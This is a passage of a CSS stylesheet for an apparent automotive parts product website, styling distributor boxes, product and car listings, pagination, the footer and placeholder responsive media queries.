	text-indent: 3px;
	border-bottom: 1px solid #ff0000;
}

.dist_box{
	width: 660px;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #ccc;
	color: #444;
}

.dist_box > div{float: left;}

.dist_box > div:first-child{
	width: 140px;
	min-height: 100px;
}
.dist_box > div:last-child{
	width: 520px;
	min-height: 100px;
	padding-left: 10px;
	border-left: 1px solid #ccc;
	box-sizing: border-box;
}

.dist_box > div:last-child > div > a{color: #0d4c8f}

.dist_box > div:last-child a:hover{text-decoration: underline;}

.dist_box h3{
	height: 22px;
	font-size: 18px;
}

.dist_box ul{
	font-size: 14px;
	margin-top: 10px;
}

.dist_box ul > li > div{float: left;}

.dist_box ul > li > div:first-child{width: 180px;}
.dist_box ul > li > div:last-child{width: 325px;}

/* products */

#so_link{
	padding-top: 20px;
	text-align: center;
	font-size: 13px;
	color: #444;
}

#so_link a{color: #444;}

#so_link a:hover{text-decoration: underline;}

.entry.share .entry-inner{width: 560px;}

#parts_cat{
	margin-top: 20px;
	font-size: 15px;
	
}

#products_text{
	width: 560px;
	margin-top: 40px;
	word-break: break-all;
}

.parts_box{
	width: 200px;
	height: 230px;
	display: block;
	margin-right: 18px;
	float: left;
	margin-bottom: 15px;	
	color: #444;
	border: 1px solid #ccc;
}

.parts_box .post-thumbnail{
	width: 200px;
	height: 150px;
}

.parts_box img{border: none;}

.parts_box .product-name{
	font-size: 13px;
	padding: 5px;
	text-decoration: none;
	line-height: 16px;
	word-break: break-all;
	font-weight: normal;
	color: #444;
}

.parts_box .post-number{
	padding-left: 5px;
	font-size: 14px;	
}


/* Support */

.entry table td.company_table_title{text-align: left;}


/* products */



#partnumber{
	font-size: 18px;
	color: #444;
}

#upccode{
	font-size: 13px;
	color: #aaa;
}

#parts_op{margin-top: 20px;}

#parts_op,
#parts_sp{
	width: 100%;
	max-width: 560px;
	padding-top: 5px;
	padding-bottom: 5px;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-size: 14px;
}

#parts_sp{border-top: none;}

#parts_op div,
#parts_sp div{
	float: left;
	text-indent: 3px;
}

#parts_op div:first-child,
#parts_sp div:first-child{
	width: 100px;
}

#parts_op div span:last-child,
#parts_sp div span:last-child{
	display: none;
}

#slider_container{
	width: 1320px;
	height: 500px;
	margin: 0 auto;
}


.bx-viewport{
	position: relative;
	z-index: 1;
}
.bx-controls{
	position: relative;
	z-index: 100;
}

.pad{padding-top: 20px;}

	.pad h3{
		margin-bottom: 10px;
		font-size: 16px;
		font-weight: bold;
		color: #6e6e6e;
	}
	
	#cars_container{margin-bottom: 20px;}
	
		#cars_container a{
			float: left;
			width: 210px;
			height: 220px;
			margin-right: 15px;
			padding-top: 5px;
			margin-bottom: 15px;
			border-radius: 5px 5px 5px 5px;
			border: solid 1px #ccc;
			display: block;
			box-sizing: border-box;
			line-height: 17px;
			color: #444;
		}
		
		#parts_container a{
			float: left;
			width: 204px;
			margin-right: 24px;
			margin-bottom: 15px;
			border: solid 1px #ccc;
			display: block;
			box-sizing: border-box;
			color: #333;
		}
		
			#cars_container a:nth-child(3n),
			#parts_container a:nth-child(3n){
				margin: 0;
			}
				
			#cars_container a p,
			#parts_container a p{
				padding-left: 15px;
				padding-right: 15px;
				font-size: 14px;
				font-weight: normal;
			}
			
			#parts_container a img{
				margin-left: 1px;
			}			
			
			#cars_container a:hover img,
			#parts_container a:hover img{
				margin: 0 auto;
				display: block;
				opacity: 0.75;
				-moz-opacity: 0.75;
				-webkit-opacity: 0.75;
			}
			
			.page-title{font-size: 13px;}


/* = ページャー
-------------------------------------------------------------- */
	
	#page_navi{
		width: 100%;
		text-align: center;
	}
	
		#page_navi span,
		#page_navi a{
			width: 30px;
			height: 30px;
			margin-left: 5px;
			display: inline-block;
			background-color: #fff;
			line-height: 30px;
			text-align: center;
			transition: 0.5s;
				-webkit-transition: 0.5s;
				-moz-transition: 0.5;
			overflow: auto;	
		 }
		 
		#page_navi a:first-child,
		#page_navi a:last-child{
			color: #C4AB55;
		}
		
		#page_navi a:hover,
		#page_navi span.current{
			background-color: #999;
			color: #fff;
			text-decoration: none;
			transition: 0.5s;
				-webkit-transition: 0.5s;
				-moz-transition: 0.5;			
		}
		
		.pn_bottom .wp-pagenavi{margin-top: 25px;}	
			
#footer{
	width: 100%;
	height: 160px;
	background-color: #5f5f5f;
}

	#footer > div{
		width: 1320px;
		height: 160px;
		margin: 0 auto;
		padding: 15px;
		box-sizing: border-box;
	}
	
	#footer > div ul{float: left;}
	
		#footer > div ul li{
			float: left;
			margin-right: 40px;
		}
		
			#footer > div ul li a{color: #fff;}
		
	#footer > div p{
		float: right;
		margin-top: 110px;
		color: #fff;
	}



/* Tablet - 800px, 768px & 720px */
@media only screen and (min-width: 720px) and (max-width: 800px) {
	.mystyle {}
}


/* Mobile - 480px & 320px */
@media only screen and (max-width: 719px) {
	.mystyle {}
}


/* Mobile - 320px */
@media only screen and (max-width: 479px) {
	.mystyle {}
}